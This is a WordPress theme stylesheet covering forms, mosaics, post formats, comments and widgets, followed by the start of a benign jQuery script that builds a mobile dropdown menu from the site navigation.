#contactmeform li {list-style: none;}

#contactmeform label {
	font-size: 1em;
	line-height: 1.5em;
	width: 90%;
	margin: 0em 0em 0.5em 0em;
}

#contactmeform input {
	font-size: 1em;
	line-height: 1.5em;
	width: 90%;
	margin: 0.5em 0em 0.5em 0em;
}

#contactmeform textarea {
	font-size: 1em;
	line-height: 1.5em;
	width: 90%;
	margin: 0.5em 0em 0.5em 0em;
}

#contactmeform img {
	border: none;
	border-radius: 0px;
	margin: 0;
	vertical-align: middle;
}

#contactmeform #verify {max-width: 150px;}

.kaex-content-contact-submit:hover{
	cursor: pointer;
}

.kaex-contact-thanks {
	background: white;
	color: green;
}

/* --------- Siteplan/Archives Page Styles ---------- */

.siteplan, .archivespage {
	width: 90%;
	margin: 1em 5% 0em 5%;
}

/* ================================================================== *
 *                        Feature Styles                              *
 * ================================================================== */

.feature {
	width: 100%;
	background-color: #F4F4F4;
}

.feature-wrap {
	max-width: 960px;
	margin-left: auto;
	margin-right: auto;
	padding: 0.5em 0em 0.5em 0em;
	/* float fix */
	overflow: hidden;
	z-index: 1;
}



/* -------------- half styles --------------- */
.half-slider-wrapper{}

.feature-right {
	max-width: 35%;
	float: right;
	padding: 10px 3% 0 2%;
}

.feature-right li {list-style: none;}

/* ----------- center styles ----------------- */

.feature-right-30 {
	width: 28%;
	float: right;
	padding: 20px 2% 0 0;
}

.feature-right-30 li {list-style: none;}

.feature-right-30 ul li h2 {
	font-size: 1.4em;
	line-height: 1.5em;
}

.nivo-ka-caption {display: none;}

.left-feature {
	width: 20%;
	float: left;
	margin: 20px 3% 0 2%;
}

.left-feature h2 {
	font-size: 1.2em;
	line-height: 1.5em;
}

.left-feature p {
	line-height: 1.2em;
	margin-top: 0.5em;
}

/* ------------ single image styles -------------------------- */

.single-full {
	width: 92%;
	margin: 0 0em 0 0em;
	padding: 0 4% 0 4%;
}

.single-small {
	float: left;
	width: 53%;
	margin: 0px 2% 0px 5%;
	padding: 0 0em 0 0em;
}

.single-center {
	float: left;
	width: 40%;
	margin: 0 3% 0 2%;
}

.single-full img,.single-center img,.single-small img {
	border: none;
    box-shadow: 0px 6px 15px -3px #4a4a4a;
}

/* ------------ mosaic styles -------------------------- */

.mosaic {
	float: left;
	margin: 0px 0px 10px 0px;
	padding: 0px;
	width: 100%;
	height: auto;
}

/* ---------------- 4 image mosaic -------------------- */

.mosaic-4-wrap {
	float: left;
	width: 80%;
	margin: 10px 10% 0px 10%;
}

.mosaic-4-wrap a img:hover {
	opacity: 0.5;
}

.mosaic-4-wrap a {
	padding: 0px;
	margin: 0px;
	line-height: 0px;
}

.mosaic-4-wrap img {
	width: 48%;
	margin: 0.5% 1% 0.5% 1%;
	padding: 0px;
	border: none;
}

/* ---------------- 6 image mosaic -------------------- */

.mosaic-6-wrap {
	float: left;
	width: 90%;
	margin: 0.5em 5% 0em 5%;
}

.mosaic-6-wrap a img:hover {
	opacity: 0.5;
}

.mosaic-6-wrap a {
	padding: 0px;
	margin: 0px;
	line-height: 0px;
}

.mosaic-6-wrap img {
	width: 32.33%;
	margin: 0.5%;
	padding: 0px;
	border: none;
}

/* ---------------- 9 image mosaic -------------------- */

.mosaic-9-wrap {
	width: 95%;
	float: left;
	height: auto;
	margin: 5px 0% 0 2.5%;
}

.mosaic-9-wrap a img:hover {
	opacity: 0.5;
}

.mosaic-9-block-1 {
	display: block;
	float: left;
	width: 25%;
	height: auto;
}

.mosaic-9-block-1 img {
	width: 90%;
	height: auto;
	margin: 2.5% 5% 4% 5%;
	padding: 0px;
	border: none;
}

.mosaic-9-block-1 a {
	display: block;
	float: left;
	width: 100%;
	padding: 0px;
	margin: 0px;
	line-height: 0px;
}

.mosaic-9-block-2 {
	display: block;
	float: left;	
	width: 50%;
	height: auto;
}

.mosaic-9-block-2 a {
	display: block;
	float: left;
	width: 100%;
	padding: 0;
	margin: 0;
	line-height: 0px;
}

.mosaic-9-block-2 img {
	width: 95%;
	height: auto;
	margin: 1.25% 2.5% 2.5% 2.5%;
	padding: 0px;
	border: none;
}

.mosaic-9-block-3 {
	display: block;
	float: left;
	width: 25%;
	height: auto;
}

.mosaic-9-block-3 a {
	display: block;
	float: left;
	width: 100%;
	padding: 0;
	margin: 0;
	line-height: 0;
}

.mosaic-9-block-3 img {
	width: 90%;
	height: auto;
	margin: 2.5% 0% 4% 5%;
	padding: 0px;
	border: none;
}

.mosaic-9-block-4 {
	display: block;
	float: left;
	width: 100%;
	height: auto;
}

.mosaic-9-block-4 a {
	padding: 0;
	margin: 0;
	line-height: 0;
}

.mosaic-9-block-4 img {
	width: 22.50%;
	height: auto;
	margin: 0.25% 1.25% 0 1.25%;
	padding: 0px;
	border: none;
}

/* ================================================================== *
 *               Static Home Page Styles                              *
 * ================================================================== */

#home-full-width {
	width: 92%;
	margin: 0.625em 0em .625em 0em;
	padding: 0px 4% 0px 4%;
}

/* ---------------- Static Home Section Type A -------------------- */

.home-section-type-A {
	width: 96%;
	float: left;
	margin: 1em 2% 1em 2%;
	padding: 0em;
	overflow: hidden;
	z-index: 1;
	box-shadow: 1px 2px 2px 0 rgba(72,72,72,0.8);
}

.home-section-type-A-html-75 {
	width: 72%;
	float: left;
	padding: 1em 1% 1em 2%;
}

.home-section-type-A-html-100 {
	width: 96%;
	float: left;
	padding: 1em 2% 1em 2%;
}

.home-section-type-A-button {
	width: 22%;
	float: right;
	margin: 1em 2% 1em 1%;
}

.home-section-type-A-button a.button1 {
	display: inline-block;
	text-decoration: none;
	background: #7F7F7F;
	color : #FCFCFC;
	border-radius: 3px;
	box-shadow: 2px 5px 5px 0 rgba(72,72,72,0.8);
	padding: 5px 10px 5px 10px;
	font-size: 1.1em;
	text-align: center;
}

.home-section-type-A-button a.button1:hover {
	background-image: url(images/shade.png);
	font-weight: normal;
	text-decoration: none;
	box-shadow: 1px 2px 2px 0 rgba(72,72,72,0.5);
} 
   
/* ---------------- Static Home Section 2 -------------------- */

.home-section-2-wrap {
	width: 96%;
	float: left;
	margin: 1em 2% 1em 2%;
	padding: 0em;
	box-shadow: 1px 2px 2px 0 rgba(72,72,72,0.8);
}

.servicebox-type-A {
	float: left;
	width: 24%;
	margin: 0em 2% 0em 2%;
	padding: 0.5em 2% 1em 2%;
}

.servicebox-type-A h4 {
	text-align: center;
	margin-top: 10px;
	line-height: 1em;
	margin-bottom: 5px;
	padding:0;
}

.servicebox-type-A p {font-size: 1em;}

.servicebox-type-A ul {margin-left: 4.166667%;}

img.servicebox {
	margin-top: 20px;
	padding-bottom: 10px;
	max-width: 75%;
	height: auto;
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.servicebox-type-A  a.button1,
.home-section-type-B-html-image a.button1,
.home-section-type-B-html-noimage a.button1 {
	display: block;
	clear: both;
	float: right;
	text-decoration: none;
	background: #7F7F7F;
	color : #FCFCFC;
	border-radius: 3px;
	box-shadow: 1px 2px 2px 0 rgba(72,72,72,0.8);
	padding: 0px 10px 0px 10px;
	margin: 10px 20px 10px 0px;
	font-size: .75em;
}

.servicebox-type-A  a.button1:hover,
.home-section-type-B-html-image a.button1:hover,
.home-section-type-B-html-noimage a.button1:hover {
	background-image: url(images/shade.png);
	font-weight: normal;
	text-decoration: none;
	box-shadow: 1px 2px 2px 0 rgba(72,72,72,0.5);
   } 
   
/* ---------------- Static Home Section Type B -------------------- */

.home-section-type-B-wrap {
	width: 96%;
	float: left;
	overflow: hidden;
	z-index: 1;
	margin: 1em 2% 1em 2%;
	padding: 0em;
	box-shadow: 1px 2px 2px 0 rgba(72,72,72,0.8);
}

.home-section-type-B {
	width: 46%;
	margin: 2em 2% 2em 2%;
	float: left;
}

.home-section-type-B-image-wrap {
	width: 33%;
	float: left;
}

img.serviceboxB {
	padding: 0px;
	max-width: 80%;
	height: auto;
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.home-section-type-B-html-image {
	width: 60%;
	float: left;
	padding: 0px 3% 0px 3%;
}

.home-section-type-B-html-image h4,
.home-section-type-B-html-noimage h4 {
	line-height: 1em;
}

.home-section-type-B-html-noimage {
	width: 96%;
	float: left;
	margin: 0px 2% 0px 2%;
}

/* ---------------- Static Home Section Type C -------------------- */
.home-section-type-C-wrap {
	width: 96%;
	float: left;
	margin: 1em 2% 1em 2%;
	padding: 0em;
	box-shadow: 1px 2px 2px 0 rgba(72,72,72,0.8);
}

.servicebox-type-C {
	float: left;
	width: 21%;
	margin: 0em 1% 0em 1%;
	padding: 0.5em 1% 1em 1%;
}

.servicebox-type-C h4 {
	text-align: center;
	margin-top: 10px;
	line-height: 1em;
	margin-bottom: 5px;
	padding:0;
}

.servicebox-type-C p {font-size: 1em;}

.servicebox-type-C ul {margin-left: 4.166667%;}

img.servicebox-C {
	margin-top: 20px;
	padding-bottom: 10px;
	max-width: 75%;
	height: auto;
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.servicebox-type-C  a.button1,
.home-section-type-C-html-image a.button1,
.home-section-type-C-html-noimage a.button1 {
	display: block;
	clear: both;
	float: right;
	text-decoration: none;
	background: #7F7F7F;
	color : #FCFCFC;
	border-radius: 3px;
	box-shadow: 1px 2px 2px 0 rgba(72,72,72,0.8);
	padding: 0px 10px 0px 10px;
	margin: 10px 20px 10px 0px;
	font-size: .75em;
}

.servicebox-type-C  a.button1:hover,
.home-section-type-C-html-image a.button1:hover,
.home-section-type-C-html-noimage a.button1:hover {
	background-image: url(images/shade.png);
	font-weight: normal;
	text-decoration: none;
	box-shadow: 1px 2px 2px 0 rgba(72,72,72,0.5);
}

/* ------------------- dividing borders ---------------- */
.feature-thin-border-1 {
	clear: both;
	width: 90%;
	margin-left: 5%;
	border-top:	1px solid #DDDDDD;
	height: 0px;
}

/* ================================================================== *
 *                        Post Styles                                 *
 * ================================================================== */

/* ------------------- post icons ---------------- */

.post-icon {
	display: block;
	width: 8%;
	float: left;
}

.post-icon img.post-icon-format {
	float: left;
	margin: 0px;
	padding: 0.3em 0em 0em 0em;
	border: 0px;
	border-radius: 0px;
	background: none;
	box-shadow: none;
	opacity: 0.4;
}

i.post-icon-format {
	margin: 0;
	padding: 0;
	opacity: 0.4;
	font-size: 1.5em;
	line-height: 1.75em;
}

/* --------- post general------------------------- */

img[class*="attachment-"] {
  max-width: 100%;
  height: auto;
}

#widecolumn-left .widecolumn-page-wrap,#widecolumn-right .widecolumn-page-wrap {
	margin: 0em;
	padding: 0em 5% 0em 5%;
	width: 90%;
}

.post-wrap {
	width: 88%;
	float: right;
	margin: 0px 4% 0px 0px; 
}

.post-wrap-no-icons {
	width: 94%;
	float: right;
	margin: 0px 3% 0px 3%; 
}

.post-wrap h2,.post-wrap-no-icons h2 {
	width: 100%;
	float: left;
}

.post-wrap a,.post-wrap-no-icons a {
	font-size: 1em;
}

.post-title a:hover,.post-wrap-no-icons a:hover {
	color: #7F7F7F;
}

.post-wrap .comments,.post-wrap-no-icons .comments {
	float: right;
	font-size: 0.5em;
	padding-top: 0.875em;
	color: #7F7F7F;
}

a.comments-button {
	border: 1px solid #7F7F7F;
	border-top-left-radius: 0.7em;
	border-bottom-right-radius: 0.7em;
	padding-left: 1em;
	padding-right: 1em;
	background-color: #F9F9F9;
	color: #7F7F7F;
}

a:hover.comments-button {
	background-color: #A59595;
	color: #f2f2f2;
}

/* ------------------ post meta top --------------- */

.postmetatop {
	font-size: 0.8em;
	margin:0;
	padding: 0.625em 0em 0em 0em;
	line-height: 1.2em;
}

.postmetatop i.kaex-sticky {
	float: left;
	padding-right: 0.625em;
}

.postmetatop img.kaex-sticky {
	float: left;
	padding: 0 0.625em 0 0;
	margin:0;
}

.postmetatop .timestamp {
	float: left;
	padding-right: 0.625em; 
}

.postmetatop .author {
	float: left;
	padding-right: 0.625em; 
}

.postmetatop .categories {float: left;}

/* ----------------- post format content : standard ---------------------------- */

.entry {
	padding: 1em 0em 0em 0em;
	margin: 0px;
}

.entry p:first-child {
	padding: 0px;
	margin: 0px;
}

.entry p {
	padding-top: 1em;
	margin: 0px;
}

.wp-post-image {
	border: 8px solid white;
	border-radius: 5px;
	box-shadow: 0px 0px 5px 0 rgba(72,72,72,0.25);
	padding: 0px;
	margin: 0.625em 0em 0.625em 0em;
	max-width: 90%;
	height: auto;
}

.entry a:hover,.image-entry a:hover {
	opacity: 0.5;
}

.entry img {
	border: 8px solid white;
	border-radius: 5px;
	box-shadow: 0px 0px 5px 0 rgba(72,72,72,0.25);
	padding: 0px;
	margin: 0.625em 0em 0.625em 0em;
	max-width: 100%;
	height: auto;
}

.entry img[src$=".png"],.entry img[src$=".gif"] {
	border:none;
	box-shadow: none;
	max-width: 100%;
	height: auto;
}

.wp-caption {
	background: white;
	max-width: 100%;
	margin: 0.625em 0px 0.625em 0px;
	padding: 2% 8px 0% 8px;
	box-shadow: 0px 0px 5px 0 rgba(72,72,72,0.25);	
}

.wp-caption a{
	margin: 0px;
	padding: 0px;
	line-height: 0em;
	text-align: center;
}

.wp-caption img {
	padding: 0px;
	max-width: 100%;
	margin: 0px;
	border: 0px!important;
	height: auto;
}

.entry .wp-caption-text {
	text-align: center;
	margin: 0px;
	padding: 10px;
	font-size: 1em;
}

img.wp-smiley {
	padding: 0px;
	margin: 0px;
	border: none;
}

.post img.alignleft,img.alignleft {
	float: left;
	margin-right: 1.5em;
}
	
.post img.alignright,img.alignright{
	float: right;
	margin-left: 1.5em;
}

.post .alignleft {
	float: left;
	margin-right: 1.5em;
	margin-left: 0px;
}

.post .alignright {
	float: right;
	margin-left: 1.5em;
	margin-right: 0px;
}

.post .aligncenter, .post img.aligncenter,img.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.post .alignnone, .post img.alignnone,img.alignnone {
	display: block;
}

/* ----------------- post format content : aside ---------------------------- */

.aside-entry {
	width: 85%;
	float: left;
	padding: 1em 5% 1em 5%;
	border-radius: 10px;
	background-color: #E3E3E3;
	background-color: rgba(165,149,149,0.3);
	box-shadow: 2px 5px 5px 0 rgba(72,72,72,0.8);
}

.aside-entry p {
	padding: 0em;
	margin: 0em;
}

.aside-entry .author a:before {
	content: '. . . ';
	font-weight: bold;
}

.aside-entry .author a {
	float: right;
	font-size: 1em;
	line-height: 1.2em;
	padding-top: 0.5em;
	margin-right: 0.625em;
}

.aside-entry i.kaex-sticky {
	float: right;
	font-size: 1em;
	line-height: 1.2em;
	padding-top: 0.5em;
	margin:0;
}

/* ------------------- post format content : audio ---------------------------- */

.audio-entry .audio-wrap {
	display: block;
	margin: 1em 0em 1em 0em;
	padding: 4%;
	width: 80%;
	background-color: #D4E6F7;
	border-radius: 5px;
	line-height: 1.5em;
	text-align: center;
	box-shadow: 2px 5px 5px 0 rgba(72,72,72,0.8);
}

.audio-wrap cite {
	font-style: italic;
	text-align: center;
}

.audio-entry p {
	padding: 0px;
	margin: 10px 0px 10px 0px;
}

/* ----------------- post format content : chat ---------------------------- */
.chat-entry {
	float:left;
	width: 85%;
	margin-top: 1em;
	padding: 1em 5% 1em 5%;
	background-color: #f9f9f9;
	border-radius: 10px;
	box-shadow: 0px 0px 5px 0 rgba(72,72,72,0.25);	
}
/* Wrapper for entire chat transcript. */
.chat-transcript { padding: 1em;float:left;}

/* Individual section of the chat. */
.chat-row:first-child {padding: 0px;float:left;}
.chat-row {clear:left;padding-top: 1em;float:left;}

/* Individual speaker in the chat. */

.chat-speaker-1 {}

.chat-speaker-1 .chat-author {color: #008000;}
.chat-speaker-2 .chat-author {color: #1E90FF;}
.chat-speaker-3 .chat-author {color: #880000;}
.chat-speaker-4 .chat-author {color: #9932CC;}
.chat-speaker-5 .chat-author {color: #A0522D;}
.chat-speaker-6 .chat-author {color: #FF4500;}
.chat-speaker-7 .chat-author {color: #808000;}
.chat-speaker-8 .chat-author {color: #000088;}
.chat-speaker-9 .chat-author {color: #FF00FF;}
.chat-speaker-10 .chat-author {color: red;}

/* Chat author. */
.chat-author { float:left;}
.chat-author cite { }

/* Chat text. */
.chat-text {display:inline; padding-left:5px;}

/* ----------------- post format content : gallery ---------------------------- */

.gallery-entry {
	display:block;
	overflow:hidden;
	z-index:1;
	width:100%;
}

.gallery-entry figure {
	float: left;
	padding: 0px 0px 0.5em 0px;
	background: white;
	box-shadow: 0px 0px 5px 0 rgba(72,72,72,0.25);	
	width: 25%;
	margin: 1em 5% 1em 2%;
}

.gallery-entry img {
	border:none;
	width: 90%;
	margin: 5% 5% 0px 5%;
}

.gallery-entry img:hover {
	opacity: 0.5;
}

.gallery-entry em {
	display:block;
	text-align: center;
}

.gallery-excerpt {
	display: block;
	padding: 0.5em 1em 0em 1em;
}

/* ------------------- post format content : image ---------------------------- */

.image-entry .wp-caption {
	display: block;
	background: white;
	border-radius: 5px;
	/*max-width: 90%!important;*/
	width: 100%!important;
	margin: 0.625em 0em 0.625em 0em;
	padding: 8px 8px 0px 8px;
	box-shadow: 2px 5px 5px 0 rgba(72,72,72,0.8);
}

.image-entry .wp-caption a{
	/*display: block;*/
	margin: 0;
	padding: 0;
	line-height: 0em;
	text-align: center;
}

.image-entry img {
	border: 8px solid white;
	border-radius: 5px;
	max-width: 100%;	
	padding: 0px;
	margin: 4% 0 0 0;
	box-shadow: 2px 5px 5px 0 rgba(72,72,72,0.8);
}

.image-entry a {
	/*display: block;*/
	margin: 0;
	padding: 0;
	line-height: 0em;
}

.image-entry .wp-caption img {
	padding: 0px;
	max-width: 100%;
	margin: 0px;
	border: 0px;
	border-radius: 0px;
	box-shadow: 2px 5px 5px 0 rgba(72,72,72,0.0);
}

.image-entry .wp-caption-text {
	text-align: center;
	margin: 0px;
	padding: 10px;
	font-size: 1.0em;
}

/* ----------------- post format content : link ---------------------------- */
.link-entry { margin-top: 1em;}

.link-entry a {
	text-decoration: none;
	margin-top: 1em;
	padding: 1em;
	float: left;
	background-color: #545454;
	color: #f9f9f9;
	border-radius: 5px;
	box-shadow: 2px 4px 4px 0 rgba(72,72,72,0.5);	
}

.link-entry a:hover {
	font-weight: normal;
	color: #E2DEDE;
	text-decoration: none;
	box-shadow: 1px 2px 2px 0 rgba(72,72,72,0.25);
}

/* ------------------- post format content : quote ---------------------------- */
.quote-entry {float: left; width: 100%;}

.quote-entry p {
	clear: both;
	margin: 1em 0em 0em 0em;
}

.quote-entry blockquote {
	float: left;
	width: 70%;
	margin: 1em 5% 1em 5%;
	padding: 3%;
	border: 5px solid white;
	border-radius: 5px;
	background: #D1F2A9;
	font-weight: normal;
	font-size: 1.2em;
	font-style: italic;
	box-shadow: 2px 5px 5px 0 rgba(72,72,72,0.8);
}

.quote-entry blockquote p {
	clear: both;
	width: 100%;
	margin: 0px; 
	padding: 0px;
	font-weight: normal;
	font-size: 1em;
	font-style: italic;
}

.quote-entry blockquote cite,.quote-entry blockquote p cite  {
	clear: both;
	float: right;
	margin-top: 0em;
	margin-right: 3%;
	font-style: normal;
	font-weight: normal;
	font-size: 1em;
}

.quote-entry blockquote a {font-weight: bold;}
.quote-entry blockquote a:hover{font-weight: normal;}

/* ----------------- post format content : status ---------------------------- */
.status-entry {
	float: left;
	width: 85%;
	margin: 0em;
	padding: 0.5em 5% 0.5em 5%;
	border-radius: 15px;
	background-color: #FBFF8E;
	background-color: rgba(251,255,142,0.3);
	box-shadow: 2px 5px 5px 0 rgba(72,72,72,0.8);
}

.status-entry img {
	display: inline-block;
	float: left;
	margin: 0em 0.5em 0em 0em;
}

.status-entry img.avatar{
	width: 50px!important;
	border: none;
	border-radius: 10px;
	float: left;
	margin: 0.5em 0.5em 0.5em 0em;
	padding: 0em;
}

.status-entry p {
	padding: 0.5em 1em 0em 0em;
	margin: 0em;
}

.status-entry .timestamp {
	display: block;
	float: left;
	font-size: 0.8em;
	margin: 0;
}

.status-entry i.kaex-sticky {
	display: block;
	float: left;
	font-size: 0.8em;
	margin: 0;
}

.status-entry .comments {
	float: right;
	font-size: 0.75em;
	margin: 0;
	padding: 0;
	color: #7F7F7F;
}

.status-entry a {
	font-size: 1em;
	line-height: 1.2em;
	float: right;
	margin: 0.5em 1.0em 0.5em 1em;
}

/* ----------------- post format content : video ---------------------------- */

.video-entry .video-wrap {
	margin: 1em 0em 1em 0em;
	width: 80%!important;
	height: auto!important;
	background: black;
	border: 3px solid silver;
	color: white;
	border-radius: 15px;
	padding: 2.5% 5% 5% 5%;
	box-shadow: 2px 5px 5px 0 rgba(72,72,72,0.8);
}

.video-entry .video-wrap p  {color: white;}

.video-entry .video-wrap a {
	font-weight: bold;
	color: #EAEAEA;
}

.video-entry a:hover {color: white;}

.video-entry p {margin: 1em 0em 0.5em 0em;}

/* ----------------- post meta bottom ------------------------ */

.postmetabottom {
	font-size: 0.8em;
	margin: 0em;
	padding:2em 0em 0em 0em;
	line-height: 1.2em;
}

.postmetabottom .pagelist {
	float: left;
	padding-right : 0.625em; /* 10px */
}

.postmetabottom .edit {
	float: left;
	padding-right : 0.625em; /* 10px */
}

.postmetabottom .taglist{
	float: left;
	padding-right : 0.625em; /* 10px */
}

.postmetabottom .no-title {
	float: left;
	padding-right : 0.625em; /* 10px */
}

/* -------------------- Bottom line after every post ------------------ */
.bottom-line-1 {
	margin-left: 10%;
	margin-right: 10%;
	margin-top: 1.5em;
	margin-bottom: 2em;
	line-height: 0em;
	border-top: 1px solid #AFAFAF;
	border-bottom: 3px solid #DDDDDD;
}

/* ================================================================== *
 *                      Comment Styles                                *
 * ================================================================== */
.comments-wrap-icons {
	width: 89%;
	float: right;
	margin: 1em 3% 1em 8%;
}

.comments-wrap-no-icons {
	width: 94%;
	float: right;
	margin: 1em 3% 1em 3%;
}


.comments-title {}

.page .comments-title {margin: 2em 0em 0em 0em;}

.commentnav {
	float: left;
	width: 100%;
	padding: 15px 0 15px 0;
	font-size: 0.8em;
}

.commentlist {
	font-size: 1em;
	margin: 1em 0em 0em 0em;
}

.page .commentlist {
	font-size: 1em;
	margin: 1em 0em 0em 0em;
}

.comment {
	border-top: 1px solid #DDDDDD;
	border-left: 1px solid #DDDDDD;
}

.comment,.trackback {
	clear: left;
	margin: 20px 0px 20px 0px;
	padding: 1em 5% 1.5em 5%;
}

.comment .depth-2,.comment .depth-3,.comment .depth-4,.comment .depth-5 {
	margin-left: 3%!important;
}

img.avatar {
	/*width: 50px!important;*/
	width: auto!important;
	float: right;
	border: 0;
	border-radius: 5px;
	margin-right: 1.6025%;
	margin-left: 1.6025%;
}

.commentlist p {
	padding: 5px 1.6025% 5px 0px;
	margin: 0em;
	font-size: 1em;
}

.commentlist .even {}

.commentlist .bypostauthor {
	background: url(images/shade.png);
	background: rgba(226,226,226,0.25);
}

.comment-author cite {
	font-size: 1em;
	font-style: italic;
}

.comment-author span {font-style: normal;}

.comment-meta {
	float: left;
	font-size: 0.8em;
}

.reply {
	float: left;
	font-size: 0.8em;
	margin-bottom: 10px;
}

.nocomments {padding: 0px;}


ul.pingslist {
	margin: 1em 0px 1em 0px;
	padding: 0px;
}

.pingslist li {
	list-style: none;
	line-height: 1.5em;
	margin: 0px;
	padding:0px;
}

.comment-edit-link {background: url(images/shade.png);}

/*  Response Form Styling 
------------------------------------------------*/
#respond { 
	margin: 0em;
	padding: 0em;
	font-size: 1em;
}

.page #respond {
	margin: 0em;
	padding: 0em;
	font-size: 1em;
}

#respond h3 #reply-title {
	font-size: 1.25em;
	padding: 0.5em 2%  0.5em 2%;
}

#respond p {width:100%;}

#respond label{
	clear: both;
	float: left;
	margin: 0.5em 0em 0em 0em;
}

.comment-form-author input,.comment-form-email input,
.comment-form-url input{
	clear: both;
	width: 60%;
	float: left;
	margin: 0.5em 0em 0.5em 0em;
}

.comment-form-comment textarea {
	clear: both;
	width: 80%;
	float: left;
	margin: 0.5em 0em 0.5em 0em;
}

input#comment_captcha_response {
	float: left;
	width: 100px;
	margin: 0.5em 0.5em 0.5em 0.5em;	
}

#respond img {
	border: none;
	padding: 0px;
	float: left;
	margin: 0.25em 0.5em 0.5em 0.5em;	
}

input#author, input#email, input#url { 
	font-style: italic; 
}

textarea#comment { 
	height: 10em; 
	padding: 0; 
	font-style: italic;
}

p.form-allowed-tags {
	clear: both;
	width: 90%;
	margin-left: 2%;
	margin-top: 1em;
}

input#submit {margin-bottom: 20px; }


/* ------------------ Error Styles --------------------- */

.error {
	color: red;
	background-color: white;
}

/* ----------------Social Widget Styles ---------------- */
/* ---- header ------- */
.header-widget .widget {
	float: right;
	padding: 5px 10px 0px 0px;
}

.header-widget .kaex-social-widget img{margin: 0px;}

.header-widget .kaex-social-widget a {
	float: right;
	margin: 0px 0px 0px 5px;
}

.header-widget .kaex-social-widget a:hover {
	opacity: 0.5;
}

.header-widget .kaex-social-widget i.small {
	font-size: 20px;
}

.header-widget .kaex-social-widget i.icon-yelp.small {
	font-size: 16px;
}

.header-widget .kaex-social-widget i.large {
	font-size: 32px;
}

.header-widget .kaex-social-widget i.icon-yelp.large {
	font-size: 24px;
}

/* ------ Other Areas -------------- */

.kaex-social-widget a {
	display: block;
	float: left;
	margin: 0px 0px 0px 5px;
}

.kaex-social-widget img {
	margin: 0px;
	padding: 0px;
}

.kaex-social-widget a:hover {
	opacity: 0.5;
}

.kaex-social-widget i.small {
	font-size: 20px;
}

.kaex-social-widget i.icon-yelp.small {
	font-size: 20px;
}

.kaex-social-widget i.large {
	font-size: 32px;
}

.kaex-social-widget i.icon-yelp.large {
	font-size: 24px;
}

/* ------------- Author Widget -------------------- */
.kaex-author-widget {
	float: left;
	width: 100%;
	margin: 10px 0 10px 0;
}

.kaex-author-widget .author-widget-avatar img{
	float: left;
	width: auto;
	border: none;
	border-radius: 5px;
	box-shadow: none;
	margin: 0 1em 0 0;
	padding: 0;	
}

.kaex-author-widget .author-widget-name {
	font-size: 1.0em;
	line-height: 1.0em;
	font-weight: bold;

}

.kaex-author-widget .author-widget-bio {
	font-size: 0.875em;
	line-height: 1.0em;
}

.kaex-author-widget .author-widget-website {

}

/* ----------- Contact Me Widget Styling ------------ */
.kaex-contact-widget img {
	border: none;
	box-shadow: none;
	border-radius: 0px;
	margin: 5px 0 0 0;
}

.kaex-contact-widget{
	margin: 10px 10px 10px 0;
}

.kaex-contact-widget label,
.kaex-contact-widget input,
.kaex-contact-widget textarea
{
	width: 95%;
}

.kaex-contact-widget input.kaex-widget-contact-captcha {
	margin: 5px 0 0 0;
	width: 100px;
	padding: 2px 0 2px 0;
	text-align: center;
}

.kaex-contact-widget button {
	width: 100px;
	margin: 5px 0 0 0;
	padding: 0;
}

.kaex-contact-widget button:hover {
	cursor: pointer;
}

.kaex-widget-contact-error{
	width: 90%;
	background-color: white;
	color: red;
}

.kaex-widget-contact-thanks{
	width: 90%;
	background-color: white;
	color: green;
}

/* ----------- WordPress Calender Widget Style ----------- */

#wp-calendar{font-size: 0.857em;}

#wp-calendar caption {
	font-size: 1em;
	font-weight: bold;
	padding-bottom: 0.5em;
}
	
#wp-calendar th {
	border: 1px solid #F9F9F9;
	background-color: #E3E3E3;
	background-color: rgba(165,149,149,0.2);
	font-size: 0.917em; /* 11px / 12px */
	width: 5%;
	padding: 0.5em 0em 0.5em 0em;
	text-align: center;
}

#wp-calendar tbody {
	border: none;
	font-size: 0.857em;
}
	
#wp-calendar tbody td {
	border: none;
	text-align: center;
	width: 5%;
	padding: 0.3em 0em 0.3em 0em;
}

#wp-calendar tbody td a {font-weight: bold;}

#wp-calendar tfoot {background: none;}

#wp-calendar tfoot tr {border: none;}

#wp-calendar tfoot td {border: none;}

#calendar_wrap td#today {
	background-color: #E3E3E3;
	background-color: rgba(165,149,149,0.2);
}

#wp-calendar tr #prev a,table#wp-calendar tr #next a {
	font-size: 0.917em; /* 11px / 12px */
	font-weight: bold;
	padding-top: 0px;
	padding-bottom: 0px;
}

/* ----------- kaex_gallery_shortcode styles ----------- */

.gallery {
	margin: auto;
	/* gallery clearing*/
	overflow: hidden;
	width: 100%;
	font-size: 1px;
}

.gallery .gallery-item {
	float: left;
	margin-top: 10px;
	text-align: center;
}

.gallery img {
	border: 5px solid white;
	border-radius: 5px;
	box-shadow: 0px 0px 5px 0 rgba(72,72,72,0.25);
	width: 90%;
	height:auto;
}

.gallery .gallery-caption {display: none;}

.gallery br { clear: both; }
/* available Columns */
.col-1 { width: 90%;}
.col-2 { width: 50%; }
.col-3 { width: 33.333%;}
.col-4 { width: 25%; }
.col-5 { width: 20%; }
.col-6 { width: 16.666%; }
.col-7 { width: 14.285%; }
.col-8 { width: 12.5%; }
.col-9 { width: 10%; }
.col-10 { width: 9%;}

/* -------------------pagenavi responsive styles --------------- */
.wp-pagenavi {
	clear: both;
	display: inline-block; /* added by Kevin */
}

.wp-pagenavi a, .wp-pagenavi span {
	float: left; /* added by Kevin */
	text-decoration: none;
	border: 1px solid #BFBFBF;
	padding: 3px 5px;
	margin: 2px;
}

.wp-pagenavi a:hover, .wp-pagenavi span.current {
	border-color: #000;
}

--- FILE ---
content_type: application/javascript
request_url: https://theleadedglasswindow.com/wp-content/themes/default/js/mobile-doc-ready.js?ver=4.1.1
body_size: 844
content:
jQuery(document).ready(function($){
	//alert('mobile-doc-ready loaded');
	ka_drop_menu();
	
});

function ka_drop_menu() {
	/* Get the window's width, and check whether it is narrower than 480 pixels */
	var windowWidth = jQuery(window).width();
	/* Clone our navigation */
	var mainNavigation=jQuery('.main-nav').clone();
	/* Replace unordered list with a "select" element to be populated with options,
	* and create a variable to select our new empty option menu */
	//jQuery('.main-nav').html('<select class="menu"></select>');
		jQuery('<select class="menu"></select>').appendTo('nav.ka-menu');
		var selectMenu=jQuery('select.menu');
		jQuery(selectMenu).append('<option value="#" select="selected">Go to ....</option>');
		/* Navigate our nav clone for information needed to populate options */
		jQuery(mainNavigation).children('ul').children('li').each(function(){
			/* Get top-level link and text */
			var href=jQuery(this).children('a').attr('href');
			var text=jQuery(this).children('a').text();
			/* Append this option to our "select" */
